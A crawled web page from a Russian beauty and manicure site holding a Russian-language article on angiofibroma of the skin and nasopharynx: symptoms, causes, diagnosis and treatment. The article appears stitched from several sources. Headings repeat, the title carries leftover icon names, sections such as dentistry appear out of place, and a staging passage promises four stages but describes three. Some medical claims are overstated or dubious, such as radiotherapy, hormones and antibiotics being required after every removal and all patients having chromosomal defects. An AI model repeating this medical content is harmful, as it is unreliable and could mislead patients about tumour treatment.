

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-licom/angiofibroma.html
body_size: 37046
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>МРТ и КТ головы и шеи. Диагностика ангиофибромы носоглотки на снимках МРТ и КТ головыsubwayplacemain-7searchclockphonetitlehospitalarrowvkinstagramfacebookmenusizetomography</title>
	<meta name="description" content="Что такое ангиофиброма. Клинические проявления. Какой метод диагностики ангиофибромы носа выбрать: МРТ или КТ. Что хотел бы знать лечащий врач. Какие заболевания имеют симптомы, схожие с ангиофибромой носа. Лечение. Врачи каких специальностей диагностирую" />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-licom/angiofibroma.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="МРТ и КТ головы и шеи. Диагностика ангиофибромы носоглотки на снимках МРТ и КТ головыsubwayplacemain-7searchclockphonetitlehospitalarrowvkinstagramfacebookmenusizetomography" />
	<meta property="og:description" content="Что такое ангиофиброма. Клинические проявления. Какой метод диагностики ангиофибромы носа выбрать: МРТ или КТ. Что хотел бы знать лечащий врач. Какие заболевания имеют симптомы, схожие с ангиофибромой носа. Лечение. Врачи каких специальностей диагностирую" />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-licom/angiofibroma.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-09-25T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-26T11:54:02+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/e/3/e/e3e3afb76bc3f8e94633e9e09327912b.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-licom/angiofibroma.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/e/3/e/e3e3afb76bc3f8e94633e9e09327912b.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/e/3/e/e3e3afb76bc3f8e94633e9e09327912b.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-licom/angiofibroma.html#webpage","url":"https://skim-beauty.ru/uxod-za-licom/angiofibroma.html","name":"\u041c\u0420\u0422 \u0438 \u041a\u0422 \u0433\u043e\u043b\u043e\u0432\u044b \u0438 \u0448\u0435\u0438. \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0430\u043d\u0433\u0438\u043e\u0444\u0438\u0431\u0440\u043e\u043c\u044b \u043d\u043e\u0441\u043e\u0433\u043b\u043e\u0442\u043a\u0438 \u043d\u0430 \u0441\u043d\u0438\u043c\u043a\u0430\u0445 \u041c\u0420\u0422 \u0438 \u041a\u0422 \u0433\u043e\u043b\u043e\u0432\u044bsubwayplacemain-7searchclockphonetitlehospitalarrowvkinstagramfacebookmenusizetomography","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-licom/angiofibroma.html#primaryimage"},"datePublished":"2019-09-25T00:00:00+00:00","dateModified":"2019-09-26T11:54:02+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0430\u043d\u0433\u0438\u043e\u0444\u0438\u0431\u0440\u043e\u043c\u0430. \u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f. \u041a\u0430\u043a\u043e\u0439 \u043c\u0435\u0442\u043e\u0434 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0430\u043d\u0433\u0438\u043e\u0444\u0438\u0431\u0440\u043e\u043c\u044b \u043d\u043e\u0441\u0430 \u0432\u044b\u0431\u0440\u0430\u0442\u044c: \u041c\u0420\u0422 \u0438\u043b\u0438 \u041a\u0422. \u0427\u0442\u043e \u0445\u043e\u0442\u0435\u043b \u0431\u044b \u0437\u043d\u0430\u0442\u044c \u043b\u0435\u0447\u0430\u0449\u0438\u0439 \u0432\u0440\u0430\u0447. \u041a\u0430\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0438\u043c\u0435\u044e\u0442 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u0441\u0445\u043e\u0436\u0438\u0435 \u0441 \u0430\u043d\u0433\u0438\u043e\u0444\u0438\u0431\u0440\u043e\u043c\u043e\u0439 \u043d\u043e\u0441\u0430. \u041b\u0435\u0447\u0435\u043d\u0438\u0435. \u0412\u0440\u0430\u0447\u0438 \u043a\u0430\u043a\u0438\u0445 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0440\u0443\u044e","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-licom/angiofibroma.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-licom/angiofibroma.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-licom/angiofibroma.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0430\u043d\u0433\u0438\u043e\u0444\u0438\u0431\u0440\u043e\u043c\u044b \u043d\u043e\u0441\u043e\u0433\u043b\u043e\u0442\u043a\u0438 \u043d\u0430 \u0441\u043d\u0438\u043c\u043a\u0430\u0445 \u041c\u0420\u0422 \u0438 \u041a\u0422 \u0433\u043e\u043b\u043e\u0432\u044b"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-licom",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u043b\u0438\u0446\u043e\u043c"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55506 active"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-licom'>Уход за лицом</a><b></b><span class="last">Диагностика ангиофибромы носоглотки на снимках МРТ и КТ головы</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Диагностика ангиофибромы носоглотки на снимках МРТ и КТ головы</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Лечение болезни</a></li><li><a href='#i-2'>Диагностика и лечение</a></li><li><a href='#i-3'>Клиническая картина</a><ul><li><a href='#i-4'>Симптомы ангиофибромы кожи</a></li><li><a href='#i-5'>Признаки ангиофибромы носоглотки</a></li></ul></li><li><a href='#i-6'>Этиология заболевания</a></li><li><a href='#i-7'>Ангиофибромы. Диагностика и лечение</a></li><li><a href='#i-8'>Клиническая картина и диагностика ангиофибромы носоглотки</a><ul><li><a href='#i-9'>Симптомы ангиофибромы кожи</a></li><li><a href='#i-10'>Признаки ангиофибромы носоглотки</a></li></ul></li><li><a href='#i-11'>Причины болезни</a></li><li><a href='#i-12'>Симптомы ангиофибромы кожи</a></li><li><a href='#i-13'>Стоматология</a></li><li><a href='#i-14'>Носоглоточная опухоль вероятность осложнений и последствия</a></li><li><a href='#i-15'>Симптомы болезни</a></li><li><a href='#i-16'>Профилактика и прогноз</a></li><li><a href='#i-17'>Может ли перерасти в рак</a></li><li><a href='#i-18'>Лечение новообразования</a><ul><li><a href='#i-19'>Осложнения после удаления</a></li></ul></li><li><a href='#i-20'>Клисак А.Г. задает вопрос</a><ul><li><a href='#i-21'>Об этом расскажет наш эксперт:</a></li></ul></li><li><a href='#i-22'>Классификация видов в зависимости от</a><ul><li><a href='#i-23'>Локализации</a></li><li><a href='#i-24'>Клинико-анатомических особенностей</a></li></ul></li><li><a href='#i-25'>Причины возникновения</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Лечение болезни</span></h2>
<p>Избавиться от любого типа болезни можно только при помощи хирургического вмешательства, подразумевающего иссечение новообразования. Это может быть осуществлено:</p>
<ul>
<li>малоинвазивными методами – применяются только при возникновении зло на кожном покрове. Для этого используют лазерное излучение, криодеструкцию, вапоризацию, коагуляцию;</li>
<li>эндоскопическим путем – через несколько небольших надрезов;</li>
<li>полостным способом – через один большой надрез.</li>
</ul>
<p>После удаления опухоли лечение в обязательном порядке должно включать в себя:</p>
<p>радиотерапию;</p>
<p><img alt="" src="/wp-content/uploads/5/4/6/546718c56a192c8091c7b854337eea92.png" />Радиотерапия</p>
<ul>
<li>прием гормональных веществ;</li>
<li>лучевую терапию;</li>
<li>применение антибиотиков;</li>
<li>мероприятия, способствующие улучшению свертываемости крови.</li>
</ul>
<h2><span id="i-2">Диагностика и лечение</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/0/0/3/00385455602cea029e9281b0091fe11f.jpg);"></span>

	<a href='/uxod-za-licom/seborejnyj-keratoz.html' class='title'>Себорейный кератоз, симптомы и диагностика</a>

</div><p>Первоначальный этап диагностики &#8212; визуальное исследование, могущее быть усиленным при помощи фотовидеодерматоскопа, способного в сотни раз увеличить изображение новообразования. Однако точный диагноз можно выставить лишь после гистологического исследования. Ангиофиброму следует дифференцировать от дерматофибромы, меланомы, базалиомы, пигментного невуса, гемангиомы. Лечение новообразования заключается в его оперативном иссечении в пределах здоровых тканей. В Клинике лечения кожи специалисты дерматологи эффективно справляются с лечением ангиофибромы методом лазерного удаления.</p>
<p>Синоним: гемангиофиброма.</p>
<p>Довольно редко встречающаяся доброкачественная опухоль, характеризующаяся сочетанием сосудистой и волокнистой соединительной ткани. По многим параметрам чрезвычайно сходна с дерматофибромой, и часто их рассматривают как единое заболевание. Ангиофиброма кожи имеет вид небольшого (0,3-1,5 см), как правило, солитарного, хорошо отграниченного узла розоватого, желтоватого или бурого цвета, плотноватой или эластической консистенции, более или менее возвышающегося над поверхностью неизмененной кожи. Иногда его поверхность как бы пронизана капиллярами и выглядит полупрозрачной, что хорошо заметно при дермоскопии с 10-кратным увеличением. Цвет и плотность ангиофибромы зависят от относительного соотношения между сосудистым и соединительно-тканым компонентами, образующими опухоль, и от преобладающих в составе соединительнотканных структур клеточных элементов. Последние определяют и гистологические варианты строения ангиофибром кожи: липидная ангиофиброма (с преимущественным содержанием клеток, в состав цитоплазмы которых входит большое количество липидов) и сидеротическая ангиофиброма (характеризующаяся большим количеством гемосидерофагов).</p>
<p>Опухоль обычно развивается в зрелом возрасте, чаще после 40-50 лет, и выявляется с одинаковой частотой у мужчин и женщин. У детей и подростков встречается крайне редко. Локализуется преимущественно на коже конечностей, часто обнаруживается на слизистых оболочках верхних дыхательных путей, где может иметь вид полипа на ножке. На лице встречается редко. Растет крайне медленно, годами не вызывая субъективных ощущений (иногда отмечается легкий зуд). Наиболее частое осложнение &#8212; внутреннее кровоизлияние, вызванное травмой. Склонности к малигнизации не проявляет.</p>
<p>Диагноз представляет определенные трудности и в большинстве случаев окончательно (и далеко не всегда правильно) устанавливается только после гистологического исследования.</p>
<p>Дифференциальная диагностика. Ангиофиброму следует дифференцировать от пигментного неву-са, меланомы, базалиомы, гемангиомы, дерматофибромы.</p>
<h2><span id="i-3">Клиническая картина</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/f/2/5/f25f04b2ae5e097cbc69edbfa5683f97.jpg);"></span>

	<a href='/uxod-za-licom/parapsoriaz.html' class='title'>Локализация и диагностика бляшечного парапсориаза</a>

</div><p>При появлении образования в области носоглотки картина болезни может претерпевать четыре стадии:</p>
<p>На первом этапе наблюдается присутствие локализированной опухоли. Второй этап -патология начинает разрастаться в зону пазух носа. Кости носа могут иметь признаки искривления. Третий этап характеризуется тем, что опухолевый процесс захватывает область глазницы и приближается к головному мозгу. Происходит разрастание образования в головной мозг. </p>
<h3><span id="i-4">Симптомы ангиофибромы кожи</span></h3>
<p>Внешне образование представляет собой выпуклый одиночный узел. Поверхность имеет цвет:</p>
<p> бурый, бледно розовый, бледно желтый. </p>
<p>Верхний покров опухоли выглядит прозрачным. Под кожицей проглядываются капилляры. На ощупь образование плотной консистенции, но при этом сохраняет эластичность.</p>
<p>Патология не вызывает особого беспокойства. Признаком ангиофибромы служит небольшой зуд в области образования.</p>
<h3><span id="i-5">Признаки ангиофибромы носоглотки</span></h3>
<p>При появлении ангиофибромы в области носоглотки в зависимости от направления ее распространения могут проявляться один или несколько симптомов из нижеперечисленных пунктов:</p>
<p> глазное яблоко претерпевает смещение, эта ситуация может повлиять на остроту зрения; наблюдается заложенность носа хронического характера, лицо становится ассиметричным, ткани лица выглядят отечными, дыхание через нос затруднено, появляются признаки недостаточного кровоснабжения мозга, часто беспокоят головные боли, обоняние ослаблено, возле опухоли костная ткань претерпевает деформацию, гнусавость, появляются носовые кровотечения, наблюдается снижение слуха, нервные окончания попадают в ситуацию сдавливания растущей опухолью. </p>
<h2><span id="i-6">Этиология заболевания</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/a/c/e/aceaba1a86cf5753f19535d1bc92b25f.jpg);"></span>

	<a href='/uxod-za-licom/fibroma-kozi.html' class='title'>Фиброма кожи разновидности, диагностика и методы терапии</a>

</div><p>В случае, когда проявляется множество очагов опухоли, то причина, вероятно, лежит в наследственности. Например, если у родителей или близких родственников были такие заболевания как нейрофиброматоз или туберозный склероз, то риск появления множественных образований, в том числе и ангиофибром кожи и носоглотки, значительно выше.</p>
<p>Кроме того, существует теория, что появление доброкачественных опухолей является последствием нарушений в развитии плода на стадии вынашивания. Специалисты отмечают, что у всех болеющих имеются какие-либо хромосомные нарушения. То, что болезни подвержены подростки в период созревания, говорит о том, что причиной может послужить гормональная перестройка, а то, что в группе риска также находятся мужчины в возрасте, может являться одним из факторов, сопутствующих естественному старению организма.</p>
<p>Помимо тех, кто постоянно подвергается воздействию солнечных лучей, в группе риска также и люди, которые часто получают травмы носа, головы и лица, имеющее вредные привычки, живущие в плохих экологических условиях, а также имеющие хронические заболевания носоглотки. </p>
<p>Данная опухоль является доброкачественной. Ее клетки остаются в слоях кожи, хотя и в довольно глубоких. В сосуды и лимфатические узлы они не проникают, метастазов не формируется. Болезнь неприятна, особенно с эстетической точки зрения, но, тем не менее, не заразна и опасности для жизни пациента не несет.</p>
<h2><span id="i-7">Ангиофибромы. Диагностика и лечение</span></h2>
<p>Ангиофиброма — описательный термин для обозначения многочисленных патологических состояний с одинаковыми гистопатологическими изменениями, включая фиброзные папулы, жемчужные папулы, аденомы сальных желез, околоногтевые фибромы и опухоль Коенена</p>
<p>В этой главе основное внимание уделено ангиофибромам лица. Обычно ангиофиброма представляет собой эритематозную или цвета здоровой кожи папулу с куполообразной поверхностью размером 1-3 мм</p>
